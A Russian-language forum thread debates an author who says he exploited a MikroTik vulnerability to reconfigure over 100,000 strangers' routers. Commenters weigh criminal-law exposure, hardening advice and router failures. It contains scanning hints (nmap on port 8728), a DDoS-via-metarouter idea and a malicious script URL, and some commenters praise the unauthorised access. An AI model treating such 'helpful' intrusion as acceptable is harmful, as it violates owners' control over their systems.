На канал в 1 гбит стоит Extreme Networks решение, двойное (единовременно от 3500 до 6000 конечных устройств, количесто соединений — не скажу, врать не буду). Работают в паре, на случай сбоя одного из них. Честно, при таком расладе, ставить Mikrotik — даже в голову не пришло как-то :)

Все свичи либо Extreme, либо Netgear Ent. — пример только одного учереждения, конечно где-то больше, где-то меньше. Но суть статьи — взлом это плохо! Я хочу сказать, это будет в сотни раз хуже, если это решение отвечает еще и за корпоративную инфраструктуру.

В качестве дополнения, обратите внимание, никогда Mikrotik не будет ручаться за производительность устройства с настроеным firewall-ом (UTM, IPS, антивирус — если они конечно у вас есть :) ), все время сноски с пояснением «зависит от конфигурации». Откройте любое руководство Watchguard или Extreme Network, да даже Netgear (тут, справедливости ради, не всегда) — но прописана гарантия скорости, сколько не ковыряй настройки (откровенный хардкор не в счет).

Канализация большая не потому что сейчас много народу сидит на унитазах, а потому, что когда все сядут… то тут получается ситуация несколько иная, потому как пример имеет место быть только в SOHO и small-business.

Нормальный middle и high — всегда работат в пике возможностей.

Всем хорошего дня!

Eagle_NN

В любом таком обсуждении куча нюансов.

Если говорить про настройку — она сопоставима с CISCO, как, в принципе, и функционал.

По крайней мере потребности сегмента SOHO покрываются с хорошим запасом.

Понятно что рядом с серьезными Blade системами решения микротика будут смотреться не очень уместно, тем не менее возможности железок более чем достойные.

vozhd99

Скажем так, Mikrotik — компромисс. VPN у него в части реализации не допилен, и если не надо шлюзовать человека через себя, то встаёт вопрос о dns-masq, которого нет. В результате при подключении не дают пуши роутингов клиенту и он не знает внутренних адресов. Насколько знаю, это не решено по сей день. У себя решили административно, т.е. есть файл для рукастых, который кормится в этот момент.

Точно не помню, но и с FreeRadius есть кое-какие затыки (вроде с группами, врать не буду).

Есть ещё вопросы и по бэкапу. Нет, он делается, но ловил себя на том, что не каждый восстанавливается в случае сложной конфигурации. Причём он делался корректно.

lokkiuni

Склонен с вами не согласиться. Просто не надо ожидать от этих устройств всего сразу и бесплатно. Да, они очень хороши за свои деньги и аналогов за эти деньги нет. Да, есть железки быстрее и дороже, и, опять же, у Микротика они тоже есть.

Нужна определённая функция? Она есть. Нужна высокая скорость? Нужно, чтобы была аппаратная поддержка в конкретной модели. То же самое с Vlan, фильтрацией и т.п.

То, что каждое устройство может всё, не значит, что все функции стоит настраивать на одном устройстве (в чём, собственно и главная прелесть сети — её отлично можно масштабировать горизонтально). Ну или смириться, что скорость будет далеко не максимально-возможной. И опять же, учиться, учиться и ещё раз учиться — входной порог невысокий, нюансы есть, разной степени важности, и многие дают большой прирост именно по скорости. И при правильной настройке и знании особенностей железа вполне получается выжимать WireSpeed на весьма недорогом оборудовании.

Ну и услышал бы предложенную альтернативу, раз уж… По свичам, например, когда я искал 24 порта с изоляцией — либо UBNT, либо в разы дороже, либо неизвестной стабильности типа level1

impvision

Вот тут согласен, но у нигде не писал, что ожидал от этого решения «всего и сразу». к счастью много опыта, максимум, чт оя могу от Mikrotik ожидать — это сносной работы точек беспроводного доступа в небольшой конторе.

«Да, есть железки быстрее и дороже, и, опять же, у Микротика они тоже есть» — вот это и есть отсыл к наращиванию брони.

«о, что каждое устройство может всё, не значит, что все функции стоит настраивать на одном устройстве» — согласен, но когда вы последний раз видели, чтобы покупая в организацию Mikrotik, человек что-то упорно маштабировал? Да почти никогда, в 90% покупают «кухонный комбайн», потому что может :)

«вполне получается выжимать WireSpeed на весьма недорогом оборудовании» — это при относительной небольшой нагрузке со стороны firewall-a (это как один из вариантов).

Насчет альтернатив:

Ничего экстраординарного. Просто, ожидаю комментария по поводу стоимости, но тогда мы вренемся к пункту «все сразу и за дешево» :)

lokkiuni

В общем, могу сказать, что по свичам их 326я линейка весьма неплоха, с одной стороны, но с другой — надо учиться готовить, кто б сомневался. Но правила на портах есть и работают со скоростью порта. Собственно, альтернатива наращиванию брони.

Ну и минус — железо по большей части у микротика ничерта аппаратно не делает, тот же 750gr3 — натить умеет быстро, гигабит с загрузкой около 40% делает, но не умеет аппаратно vlan и bonding, из-за чего приходится изголяться. В общем и целом — с внешним миром общаться скоростей хватает, а внутри — приходится изголяться, если больше гигбита хочется.

Ещё могу сказать, что микротик 2 года назад, сейчас и 5 лет назад — это совершенно разного уровня продукты. 5 лет назад они были на уровне линксиса с зюкселем, а сейчас их не стыдно со списком выше сравнить (ну да, хуже, кто ж спорит). Да и броня у них такая же, просто она не афишируется)

Ну и как-то очень уж оно Linux-Way…

dmitry_dvm

А что не так с ubnt?

scruff

И всё-таки дырявость «из коробки», пусть даже за «не дорого» это очень плохо. Сразу складывается стереотип — микротик это боль и плохо. Даже если потом компания решит поменять стратегию и начнет клепать девайсы таки с заштопанными дырами. Снять клеймо «плохого вендора» будет охх как не легко.

Henry7

«Из коробки» известных дырявостей нет, т.к. на WAN порту стоит файервол.

skystart

«Из коробки» input drop есть только на ether1, а не вообще на WAN.

Любой другой логический интерфейс, поднятый через ether1, «из коробки» уже открыт всему миру.

Lopar

«Из коробки» на первом порту в простых моделях прямо написано: Internet.

skystart

Если на нем висит логический интерфейс, т.е. pptp, pppoe и пр., то по-умолчанию он будет открыт для всех.

Могу ошибаться по поводу поведения Quick Setup в различных версиях ROS, но во многих случаях правила в nat POSTROUTING и filter INPUT надо было добавлять руками.

Так что, даже если Mikrotik настраивается для применения в качестве домашнего роутера, изменения, внесенные Quick Setup-ом, надо перепроверять, а лучше все правила создавать руками.

Lopar

Ну так верно. А если создавать руками перед введением в эксплуатацию — значит тезис про его незащищённость «из коробки» нивелируется.

Henry7

Никакой другой логический интерфейс «из коробки» не настроен, а, следовательно, абсолютно безопасен, т.к. не существует.

zerg59

Много чего было и есть дырявого «из коробки», вы никогда об этом не узнаете, пока не сломают. Хуавей некоторые свои железки даже латать не собирается (ибо старые). С Микротиком другая особенность — «из коробки» он требует предварительной настройки даже в случае с типа домашним роутером hAP ac2.

Вот прям сразу надо идти на wiki.mikrotik.com/wiki/Manual:Securing_Your_Router

и вдумчиво делать то, что там написано. Другое дело, что им может быть лучше продавать свои роутеры с отключенным и закрытым всем (включая даже доступ для winbox), кроме вебморды c внутренней сети.

scruff

99,9% не будут читать wiki, в том числе и я — кроме желания, на это нужно время — много времени. Чтобы понять всё что там написано, опять же нужно перечитать кучу доков. Сейчас всем нужно — распаковал, настроил и забыл. Внутреннюю сеть, кстати тоже бы закрыть не мешало. «Из коробки» оставить только входящие из LAN https/ssh. Исходящие — рубить все, надо будет — настроят, в том числе NAT, визардом в пару кликов. Плюс такого подхода — запрещено всё что не разрешено. К сожалению далеко не все вендоры так делают. Та же самая Cisco — не следует такому принципу, хотя в PIX-ах или ASA-x замечал последнее правило, рубящее все.

ianzag

> Я в свободное от работы и отдыха время искал уязвимые устройства по всей сети и делал настройки в соответствии со своими рекомендациями, то есть добавлял правила фаервола, которые закрывали доступ к роутеру не из локальной сети.

Чтобы «сделать настройки в соответствии со своими рекомендациями» необходимо получить удаленный контроль над устройством. Просто так, даже не смотря на то что это добрый микротик, устройство вам его не даст.

Правильно ли я вас понимаю, что вы фактически взламываете устройство используя например феерический CVE-2018-14847 и удаленно изменяете его настройки? Естественно без ведома хозяина устройства.

Если догадка верна у меня только один вопрос: вы не боитесь, что рано или поздно вас могут неправильно понять? С потенциально самыми разными последствиями. Не факт что приятными.

powerman

Вот да, мне тоже интересно, о чём думает автор когда мало того, что занимается этим, так ещё и отписывается об этом в статье. Я лично считаю что таким активистам ещё и приплачивать надо, но формально по закону, скорее всего, их можно сажать. И наверняка найдётся какой-нибудь местечковый прокурор, который увидит в этой статье лёгкий способ получить лишнюю "палку" заведя дело на автора.

dollar

Не совсем так. Должен быть ущерб — материальный или моральный. Ну или, как минимум, конкретная статья, предусматривающая наказание. А без этого дела не завести.

Googlist

Вмешательство в работу сетей, вроде во всех цивилизованньіх законодательствах такая статья есть.

Dima_pb

А вот подняли мэйлсервер с открытым релэем. Человек тут же попадает в блэклисты и не может работать. Это как, вмешательство в работу сетей или что? Человек же работать не может. Письма не посылаются, он терпит убытки из-за невозможности пересылать деловую корреспонденцию и т.п. С его точки зрения ему сознательно палки в колеса пихают. Разве нет? Тема очень очень скользкая. Сообщество профессионалов зачастую принимает разумные решения, которые большинство считает ущемлением или ограничением их прав. Всегда тяжело давать однозначную оценку подобным деяниям.

TimsTims

Вы прям все точно про РКН написали :). Но разве кто то что то доказал ?)

Lopar

Тут надо разделять.

Если пользователь попадает в блеклисты на чужом устройстве (не владелец) из-за внешних факторов (политика внешней компании, например).

И если доброжелатель взламывает внутренний роутер, принадлежащий конечному пользователю (владелец).

То есть реального скольжения на данном этапе нет. Автор поста несанкционированно, путём взлома попадает на конечное устройство, которым владеет пользователь и производит на нём махинации.

Eagle_NN

С этим как раз все просто:

Статья 272 УК РФ. Неправомерный доступ к компьютерной информации

1. Неправомерный доступ к охраняемой законом компьютерной информации, если это деяние повлекло уничтожение, блокирование, модификацию либо копирование компьютерной информации, —

наказывается штрафом в размере до двухсот тысяч рублей или в размере заработной платы или иного дохода осужденного за период до восемнадцати месяцев, либо исправительными работами на срок до одного года, либо ограничением свободы на срок до двух лет, либо принудительными работами на срок до двух лет, либо лишением свободы на тот же срок.

2. То же деяние, причинившее крупный ущерб или совершенное из корыстной заинтересованности, —

наказывается штрафом в размере от ста тысяч до трехсот тысяч рублей или в размере заработной платы или иного дохода осужденного за период от одного года до двух лет, либо исправительными работами на срок от одного года до двух лет, либо ограничением свободы на срок до четырех лет, либо принудительными работами на срок до четырех лет, либо арестом на срок до шести месяцев, либо лишением свободы на тот же срок.

Т.к. оставлен кошелек с просьбой перевода денег и есть факт получения прибыли, то судья вполне может квалифицировать как «корыстную заинтересованность».

P.S. Я сам за то чтобы бороться с уязвимостями, но вот выбранный путь вызывает вопросы.

dollar

Вот именно.

Таким образом, даже установка майнера не попадает под статью 272 УК РФ.

К слову, ПО не попадает под определение компьютерной информации, так что обновление прошивки тоже не вменить.

Eagle_NN

Это закон, тут не все так просто. Вот еще выдержки из 272 УК РФ

1. Неправомерный доступ к компьютерной информации — это не санкционированное собственником или иным законным пользователем информации проникновение к ней, в том числе с возможностью ознакомления, которое позволяет распоряжаться этой информацией (уничтожать, блокировать, модифицировать и т.д.), и создающее опасность как для самой информации, так и для интересов собственника или иного законного пользователя.

3. Предметом неправомерного доступа к компьютерной информации является охраняемая законом компьютерная информация, под которой понимаются сведения о лицах, предметах, фактах, событиях, явлениях и процессах, находящиеся на машинном носителе, в ЭВМ, системе ЭВМ или их сети.

Модификация — это любая переработка содержания исходной информации (например, введение новых данных, уничтожение части информации в файле и т.п.).

Под копированием компьютерной информации понимается воспроизведение данных при помощи компьютерного устройства с сохранением исходной информации.

dollar

ПО не является компьютерной информацией.

Для защиты ПО используется авторское право, но совсем другая история.

Конфиги в общем случае также не защищаются. Исключением являются только случаи, где данные способствуют коммерческой выгоде. Например, логин\пароль для доступа к Интернету, который в свою очередь используется для заработка. А логин\пароль для доступа к роутеру таковыми не являются. Во всяком случае, доказать это будет сложно.

Lopar

Эммм… а чем же тогда является ПО? Любое ПО, насколько я понимаю, это код, хранимый и исполняемый на конечном устройстве. Код — это обычно текст. Текст, который хранится устройстве — это и есть компьютерная информация, нет?

oteuqpegop

Я думаю, тут граница очень расплывчатая, и при желании можно по-разному трактовать, ибо «информация это сведения/сообщения/данные» из 149-ФЗ — весьма туманное определение. Обычно к коду прилагаются какие-то конфиги или хотя бы константы, которые можно при желании трактовать как данные. Кроме того, будет ли информацией дамп псевдослучайных байтов из /dev/random? А если он использовался в качестве гаммы для «настоящей» информации? А если кто-то постфактум заXORит шифротекст из нее и данных соответствующей длины и таким образом «превратит ее в гамму»? А если брать не случайную последовательность из /dev/random, а сам машинный код программы? Четкая граница между такими тонкими деталями вряд ли будет проведена в каком-нибудь законе, можно максимум смотреть на прецеденты.

Eagle_NN

У меня нет юридического образования. Думаю Вам лучше обратиться к специалистам, который грамотно распишет почему тут применима 272 статья.

Dima_pb

Вечная проблема как классифицировать то или иное поведение примерами из реального мира. Вот если человек порты сканирует, это он ходит вокруг дома и смотрит на него, или стоит у двери с набором отмычек и пытается замок взломать? Где грань пролегает? И опять же, вот у меня во дворе валялась машинка с незапертой дверью, некий гражданин обнаружил это, сообщил в управу, вызвали эвакуатор и утащили на охраняемую городскую стоянку.Подергал дверь, понял что что-то не так и проявил гражданскую сознательность. С другой стороны, тот кто вышел утром и не нашел машины, соответсвенно, потерял время, нервы и деньги на её поиск и добычу со стоянки. Вот это было хорошее или плохое дело?

По хорошему, для дела, тем более уголовного, действительно нужна некая материальная составляющая. Какое-то извлечение прибыли или злонамеренное причинение ущерба. В иных случаях прокурору есть чем ещё заняться.

Ziptar

По хорошему закон и государство вообще не должны в эту сферу лезть; гонка меча и щита и без государств работала, и будет работать в этой сфере лучше, чем могло бы работать что либо ещё.

LMonoceros Автор

Именно эта уязвимость.

В нашей стране существует поговорка «Был бы человек, а статья найдётся».

У нас есть статья 272 УК РФ. Но для её применения необходимо доказать преступный умысел.

Вот вы видите, что автомобиль стоит с открытым окном, а на улице осадки. Если вы его накроете полиэтиленом, то к вам нельзя применить даже самоуправство (19.1 КоАП РФ).

Вот я вижу эти открытые окна, закрываю чем могу и пытаюсь сообщить хозяину…

И вот мне интересно, а как тогда работают иследователи в области безопасности, выдавая информацию о количестве поражёных узлов? Их же не сажают пачками?

cooladmin

Вы бесспорно делаете благое дело, и помогаете сообществу.

Но вы не подумали, что если один или несколько из этих сотен тысяч микротиков имеет доступ к себе только за пределами локальной сети и установлен там, где доступ администратора физически затруднён. Своими модификациями вы можете нанести вред или остановить работу какой либо части сети.

Кажется, что в такой сложной области как администрирование чужой сети (а если сравнивать с автомобилем — то выдворение из него бомжа, когда вы увидели что он пытается влезть в чужую, как вам показалось, машину. Или, например, перепарковывать автомобили, взламывая сигнализации, на правильное место, устраняя чужие нарушения) — правильнее будет всеми возможными способами уведомлять владельца, а не заниматься самоуправством?

LMonoceros Автор

Я это предусмотрел и такие устройства я пропускал, оставив только комментарий в фаерволе.

Всего найдено мною дырявых устройств 179к, из которых я смог «закрыть» только чуть больше 100к. В остальных я боюсь навредить сильнее.

cooladmin

Простите за занудство.

Правильно ли я вас понимаю, что вы анализировали текущий конфиг и если не находили в нём признаков необходимости доступа из вне — закрывали доступ из вне?

Если да, то как вы определяли, что доступ из вне не понадобится в будущем?

Я вижу логическую ловушку в ваших действиях. А учитывая, что вы анализировали такое большое количество устройств и делали это некими эвристиками (явно не в ручную), предположу, что вы не могли предусмотреть все варианты развития событий (хотя бы потому, что вам неизвестны намерения администраторов и их планы по администрированию сети на будущее).

Я бы сильно расстроился, если бы мой маршрутизатор без моего ведома кто-то бы трогал. Даже если этот кто-то мне помог, как ему кажется. Надеюсь, что это всего лишь моя нудная болтовня.

LMonoceros Автор

90% без настроенного фаервола с белым ip уже кем-то «потроганы». А остальные 10% обязательно в ближайшее время найдут.

Так соответственно Вы предпочтёте чтобы я его «потрогал» оставив Вам весь его функционал и доступ из локалки или хакер, который заблокироует Вам на него доступ совсем, плюс создаст вирусный трафик?

cooladmin

Ваша мысль сводится лишь к силе (количеству) моего расстройства. В случае с хакером его просто будет больше.

Majorant

я из любопытства оставлял голые железки с белой статикой, менял только пароль на учётку админа, в логах через два-три дня огромное количество попыток брутфорса пароля с различных ip.

cooladmin

И в качестве шутки...

а остальные не смогли попасть на свои роутеры и увидеть ваши сообщения)ianzag

Вы явным образом проникаете внутрь в общем то закрытого автомобиля, заводите его и отгоняете на охраняемую автостоянку. Это не «пакетиком накрыл» это уже угон. Если вы этого не понимаете — послушайте доброго совета — не делайте так пожалуйста. Добрыми делами прославиться нельзя ©. Какими бы ни были ваши намерения — вы сильно рискуете нарваться на в общем то адекватную реакцию. И в лучшем случае вам придется долго и нудно объяснять что мол я просто Робин Гуд шел мимо решил помочь. Вам то надо?

PS: Ну и уж если вам так хочется поиграть в доброго робинагуда не смотря на возможные последствия — OK. Но делайте это с умом. Что-то глупее, чем трубить о своих подвигах на хабре придумать IMHO сложно. О какой безопасности разговор :-?

LMonoceros Автор

Даже автомобиль можно взять на ответственное хранение по закону, если его владелец очень давно не появлялся.

ianzag

OK. Поступайте как считаете нужным. Предупрежден — значит вооружен. Удачи в бою!

Lopar

Взять — можно. А взять, вскрыть и начать ковыряться в движке, шариться по личным вещам, сменить замки, менять регулировки кресла так, как удобно вам, а не владельцу авто, который давно не появлялся — нельзя.

dollar

Спасибо вам за ваши труды!

В одиночку боретесь с несовершенством этого мира!

У меня нет Микротика, но дыры в софте и даже в железе — это бич современности. Ваши советы распространяются на многие устройства. Принципы защиты те же.

Bulroh

А чего на mum не пустили? В другом городе или места закончились?

LMonoceros Автор

1. Я в Сибири, а МУМ в Москве

2. Я не так давно сменил работу и на отпуск ещё не заработал

3. Работодателю пофиг на микротик, чтобы просить командировку.

elve

Зачем доступ извне закрывать на чужом устройстве? Достаточно просто влить свежую прошивку. Причем некоторые недоброжелатели после получения доступа к роутеру именно это и делают, чтобы управление никто эксплоитом не забрал назад.

beho1der

Есть специфика при обновлении со старых версий, если кто не использовал бриджи для объединение, а использовал master\slave, то произойдет автоматическая настройка, которая не учитывает все моменты и может привести к проблемам, вроде также это касается VLAN.

LMonoceros Автор

Потому что я несколько раз окирпичивал микротик нажатием кнопки «обновить». Причём один раз на курсах MTCNA.

Если закрыть порты, то человек как минимум через mac-winbox может получить доступ к нему.

bopoh13

Два года назад обновился через winbox, — тик больше не загрузился. 2 рабочих бекапа только вырубали его. Пришлось руками восстанавливать настройки на новой прошивке.

littster

Были прецеденты?

elve

Были. Пришлось сбрасывать через netinstall.

ianzag

Давайте обратимся к первоисточникам. А именно — Уголовному Кодексу. По утверждению автора он из Сибири поэтому смотреть будем в УК РФ. Я намеренно не буду вдаваться в наказания — для этого есть соотв. органы. Я буду лишь прикидывать, что можно в принципе повесить на нашего Робина Гуда. Пойдем по порядку.

УК РФ Статья 272. Неправомерный доступ к компьютерной информации

Часть 1 гласит: «Неправомерный доступ к охраняемой законом компьютерной информации, если это деяние повлекло уничтожение, блокирование, модификацию либо копирование компьютерной информации»

Попадаем? Вполне. Охраняемая информация на лицо. Модификация, блокирование — запросто. Замечу — в статье ни слова не сказано о злом или каком-либо ином умысле. Получил неправомерный доступ и пошурудил там палкой? Добро пожаловать на ковер! Как минимум — будем разбираться.

Часть 4 гласит «Деяния, предусмотренные частями первой, второй или третьей настоящей статьи, если они повлекли тяжкие последствия или создали угрозу их наступления,»

Об этом мы поговорим чуть позже. Но не могу не удержаться от «наказываются лишением свободы на срок до семи лет.»

УК РФ Статья 273. Создание, использование и распространение вредоносных компьютерных программ

Часть 1 гласит «Создание, распространение или использование компьютерных программ либо иной компьютерной информации, заведомо предназначенных для несанкционированного уничтожения, блокирования, модификации, копирования компьютерной информации или нейтрализации средств защиты компьютерной информации»

Я не думаю, что автор лечил больных зверят каждого персонально руками. Скорее было нарисовано не суть важно какое ПО, которое сканировало сеть в поисках микротиков, автоматически пробивало их через Феерический Баг (tm), после заходило в управляющий интерфейс (telnet/ssh/web) и выполняло Добро. Это уже, господа, вполне себе попадает под создание и использование программ заведомо предназначенных для несанкционированной модификации.

Часть 3 гласит «Деяния, предусмотренные частями первой или второй настоящей статьи, если они повлекли тяжкие последствия или создали угрозу их наступления, — наказываются лишением свободы на срок до семи лет.». Да. Опять не удержался.

УК РФ Статья 274.1. Неправомерное воздействие на критическую информационную инфраструктуру Российской Федерации

В ней прекрасно Все! Инкапсулированы вышеназванные статьи 273 и 273 но с куда более интересными сроками. Причем тут мы спросите вы? А притом, что

Статья 2. Основные понятия, используемые в настоящем Федеральном законе

6) критическая информационная инфраструктура — объекты критической информационной инфраструктуры, а также сети электросвязи, используемые для организации взаимодействия таких объектов;

7) объекты критической информационной инфраструктуры — информационные системы, информационно-телекоммуникационные сети, автоматизированные системы управления субъектов критической информационной инфраструктуры;

8) субъекты критической информационной инфраструктуры — государственные органы, государственные учреждения, российские юридические лица и (или) индивидуальные предприниматели, которым на праве собственности, аренды или на ином законном основании принадлежат информационные системы, информационно-телекоммуникационные сети, автоматизированные системы управления, функционирующие в сфере здравоохранения, науки, транспорта, связи, энергетики, банковской сфере и иных сферах финансового рынка, топливно-энергетического комплекса, в области атомной энергии, оборонной, ракетно-космической, горнодобывающей, металлургической и химической промышленности, российские юридические лица и (или) индивидуальные предприниматели, которые обеспечивают взаимодействие указанных систем или сетей.

Улавливаете? Любой самый вшивый ФГУП при желании можно притянуть за уши к этому определению.

Выводы… А какие тут выводы? Если с масштабами автор не приврал — IMHO пора менять город, страну, континент и пол. Желающие отплатить вам добром на добро могут прийти с минуты на минуту.

TimsTims

И что вы хотите этим сказать?

Вы уверены, что автор делал это все сидя у себя дома со своего компа? И что писал эту статью тоже оттуда же? То, что он нарушает закон он прекрасно понимает, поэтому и пишет что не может выступить на конференции и сорвать заслуженные апплодисменты, приходится вот так скрываться.

ianzag

> То, что он нарушает закон он прекрасно понимает, поэтому и пишет что не может выступить на конференции и сорвать заслуженные апплодисменты, приходится вот так скрываться.

Эмм… Это наверное такой тонкий юмор, да? Оценил.

>> А чего на mum не пустили? В другом городе или места закончились?

> 1. Я в Сибири, а МУМ в Москве

> 2. Я не так давно сменил работу и на отпуск ещё не заработал

> 3. Работодателю пофиг на микротик, чтобы просить командировку.

viiy

Вы из тех, кто подает в суд на врача, который сломал ребро спасая жизнь?

ianzag

Господа, вы вообще просчитываете возможные пути развития событий?

Вот представьте банальная ситуация. Робин Гуд ошибся и принес добро не туда. В результате он оставил систему X без внешнего управления. С его точки зрения это добро. Однако с точки зрения горе-админа[ов] системы — это большое зло т.к. система перестала работать. К тому же Робин помимо самого добра ещё и накосячил в процессе. Не специально конечно. Но тем не менее. Система не то, чтобы сильно важная но вполне может поднять волну. Я не просто так привел статью 274.1.

Админам, как крайним, конкретно прилетело по шапке. И это только начало. Они, не будучи дураками, стараются прикрыть свой зад. Им глубоко плевать на Робина, его идеи, пасхалки и всю остальную хрень. Сейчас им интересен повторюсь только свой, личный зад. Как следствие все версии сводятся к внешнему вражескому вторжению. Начинают искать виновного. Поднимают все возможные логи. Естественно находят следы Робина. Проводят консультации с людьми в теме. Обнаруживается, что Робин уже успел засветиться ещё на N-м количестве хонепотов т.к. нес добро всем без разбору. Коррелирующие друг с другом данные накапливаются. Круг сужается. А потом кто-то обнаруживает подарочек на хабре в виде этой заметки. Твоюжмать да так не бывает! Робин, ты? Пробивают. А что — похож. Вот… молодец. Ну иди сюда. Обсудим.

Если у Робина карма так себе то будет именно так, как я описал выше. Не верите? Ваше право. Видимо, истории с провалом реальных злоумышленников ничему вас не учат. Обязательно нужно все проверить на своей шкуре. А жаль. Учитывая заявленный масштаб вероятность попасть не в то место и не в то время отнюдь не нулевая.

PS: Выраженные же Робину респект и подбадривающие улюлюканья кулхацкеров никак не помогут. В тот момент у него будут совсем другие проблемы. Останется только сокрушаться над собственной глупостью.

PPS: Тем же, кто совсем не верит и не читает новостей — описанный выше сценарий я практически списал с Mirai (ссылка тоже откуда то с Хабра). Почитайте на досуге не пожалеете. Триллер хоть куда. Конечно, масштабы не те, мотивы отличаются. Но развитие событий более чем реальное. Пацаны из Mirai это знают как никто другой.

viiy

Прекрасно представляю. Представьте и вы ситуацию, когда из за подобного бага в роутере, или чего то еще, ломают весь ваш продакшн, в течении недели тихонько выливают базу со всеми юзерскими данными, крадут ваш код, потом пытаются шантажировать, продают код другим заинтересованным лицам, которые названивают пользователям со своими услугами, и ваши пользователи сначала на вас жалуются, а потом уходят. Дополните картину красными от всего этого жопами админов и разрабов, которые искали как же смогли взломать ваш прод, который казалось закрыт от всего, а потом исправляли. Так что, я бы предпочел, чтобы похожий «добрый фей» тихо-мирно исправил баг и написал. Мы бы даже выслали ему одну-две месячных зарплат московского сеньора (были случаи) И даже предпочел чтобы у нас прод валялся пол-дня, если «фей» таки накосячил. Потому что это не пошло нам на пользу ни с одной стороны, т.к опыт почти не применим, а денег потеряли и проблем прибыло очень много.

Но я так и не понял, почему вы так переживаете за автора

ianzag

> Но я так и не понял, почему вы так переживаете за автора

За автора я не переживаю. Мавр свое дело сделал, Мавру остается только ждать и молиться. Я хочу разбавить восторженный восторг реалистичностью. Чтобы те, кто это молча читают, задумались и не повторяли в будущем чужих дурацких ошибок.

LMonoceros Автор

Если я через полгода ещё одну статью не забабахаю (например о White Hat в России), то значит всё плохо.

ianzag

Если однаждыВдруг

Меня не окажется вовсе

в заповедной заветной тарелке

твоего праведного сновидения

знай-

Неуловимые мстители настигли меня.

Черт, до слез! (с)…

TimsTims

Автору респект!

Ещё можно поднимать виртуальные серверы metarouter, заливать туда урезанный Линукс, и он уже спокойно ходит на CC сервер, получает задание например на ddos и льёт весь доступный канал. Для целей ddos, будь я злоумышленником, то точно не использовал socks/vpn или даже dns amplifier. Можете проверить, много ли стоит metarouterов? И ведь если там Линукс, он имеет полный доступ к локальной сети, и к тому же mikrotik-у изнутри, если ещё не сменился пароль и. Администратора.

Henry7

Есть определенные сомнения, что наличие окружения связано со взломом операционной системы. Подтвердите или опровергните свою теорию.

LMonoceros Автор

Экспериментальным путём. Один из загруженных скриптов оставил такой след в окружении. Сомневаюсь, что такое содержимое окружения как на скриншоте является результатом штатной активности пользователя.

Henry7

Больше похоже на дефолтные настройки одной из прошивок release candidate. Нужно проверить.

LMonoceros Автор

Верно. Нашёл официальный источник. Убрал из статьи.

Просто для меня это оказалось ниведомой фигнёй…

lopatoid

Сам ломал роутер Mikrotik через недавнюю уязвимость, так как человек который знал пароль давно уволился, а было необходимо внести изменения в конфигурацию. Взломал, настроил, обновил, пароль передал владельцу роутера.

Rast1234

Вспомнился Max Butler, который на заре хакерской карьеры аналогичным образом чинил людям уязвимые инстансы BIND :)

anonymous

Лично мне Микротик не понравился, хотя опыт работы с этим производителем не большой.

Делали в офисе WiFi сеть из двух микротиков, в итоге она то работает, то нет. Долго пытались понять, пришли к тому что что-то с прошивкой. В итоге плюнули и купили другое оборудование.

Вообщем по мне так проблемма в том что софту, что внутри крутится не уделяют нужного внимания.

hokum13

Промахнулся.

Andrusha

Эх, все бы в этом ценовом так «не уделяли внимание», как MikroTik, которые все выпущенные железяки по 10+ лет поддерживают.

8street

Гм, мой dhcp сервер, который стоит на бридже wan-tv (знаю, дико звучит, но без этого tv приставка не работает), последнее время стал выдавать айпишники на какие-то левые mac адреса. Интересно, не автор ли это случаем был? При этом фаерволл настроен, активность с этого бриджа разрешена только tv приставке. Интернет поднимается через l2pt с этого бриджа. Ничего в голову не приходит, как с этим бороться и как посмотреть активность с этих адресов.

Urvdmih

Было бы неплохо соорудить какой то скрипт для «ъ» и выложить его на гитхаб, чтобы запустив его, можно было все проверить, выдать список найденных косяков и по возможности сразу исправить. Возможно многого хочу, а может уже есть такое.

bopoh13

Настраиваете тик, собираете настройки, указанные в статье, и планировщиком отправляете себе на почту (пишут, что значение переменной не может превышать 4096 байт) или смотрите онлайн.

LiderMaximum

MikroTik — это неоправданно дорогущая игрушка. Сам лично сталкивался с десятками случаев несанкционированных настроек. Получал доступ при попытках сброса пароля. Дешевые бытовые роутеры и точки доступа оказались куда надежнее и деревяннее — парадокс.

Я скажу так: проблема не в роутерах MikroTik, а в самих владельцах этих роутеров, а также в недостаточной компетенции настройщиков и отсутствие единых стандартов.

cyrillpetroff

А как автор получает доступ к устройствам для анализа? Сканом???

Зы. Две машины пришлось сбрасывать полностью, хакеры каким-то образом добавили пользователя 'createuser', который доступен только локально, кроме того, умудрились че-то напортачить с админом, которого перестало пускать ч/з winbox. Пришлось сбрасывать настройки кнопкой reset.

hokum13

Открыл 22 наружу. По глупости и по ТЗ. Юзвери пожаловались на медленный вифи. Снаружи подключиться не смог, приехал на точку, подключился, увидел в логах вагон попыток подключиться к 22-му порту. Точка тупо ушла в DoS, но пароль подобрать не успели. Сменил порт и ограничил белый список и было мне счастье. Было это еще в 2012-м.

ElvenSailor

В опросе не хватает пункта «Ломал сам» :)

Молодец, человек. Всё правильно делает.

isam_os

да ну нахрен этот микротик даже свою прошивку не может нормально обновить… одни хвалебные статьи… по факту элементарные вещи сделать проблема…

hokum13

В смысле самостоятельно, без участия пользователя? Там всего 3 кнопки нажать нужно. iPhone, на сколько я знаю, сам тоже не обновляется.

Или Вы о другом? Тогда пруфы в студию.

tossshik

Спасибо вам большое! Вот уж не ожидал встретить доброго самаритянина Z399578297824 на Хабре. Можете в личку кинуть альтернативный способ отблагодарить? WMZ не пользуюсь.

stoune

Мне интересно насолько безопасен ихний родной DDNS, это ведь централизированая база устройств с уже настроенным удалённым доступом. Поэтому один 0-day и как минимм десятки тысяч устройств заражены.

LMonoceros Автор

А что тебе мешает nmap'ом найти все устройства с открытым портом 8728?

А их DDNS состоит из серийного номера. Более того далеко не у всех включен Cloud. Так уж искать по DDNS крайне не эфективная идея.

oku11

Статья понравилась. Хоть роутер и чистый, но наблюдения интересные. Спасибо.

skystart

Хотелось посмотреть, что же там в u113.rsc, но ссылка gotan.bit:31415/01/u113.rsc не открылась, а whois пишет «gotan.bit не удалось проверить».